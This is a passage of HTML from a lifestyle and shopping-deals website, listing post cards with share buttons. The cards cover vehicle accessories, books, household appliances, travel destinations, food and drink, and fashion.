				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
